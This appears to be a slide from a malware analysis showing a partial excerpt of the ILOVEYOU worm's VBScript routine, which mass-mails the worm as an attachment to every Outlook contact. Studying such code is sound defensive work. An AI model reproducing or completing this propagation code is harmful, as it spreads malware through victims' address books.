Script structure (5): Source (3)
Mass mail to all recipients in address book
Source: spreadtoemail
set regedit=CreateObject("WScript.Shell")
set out=WScript.CreateObject("Outlook.Application")
set mapi=out.GetNameSpace("MAPI")
for ctrlists=1 to mapi.AddressLists.Count
set a=mapi.AddressLists(ctrlists)
x=1
...
Set male = out.CreateItem(0)
male.Recipients.Add(malead)
male.Subject ="ILOVEYOU"
male.Body =vbcrlf&"kindly check the attached LOVELETTER coming from me."
male.Attachments.Add(dirsystem&"\LOVE-LETTER-FOR-YOU.TXT.vbs")
male.Send
...
x=x+1
next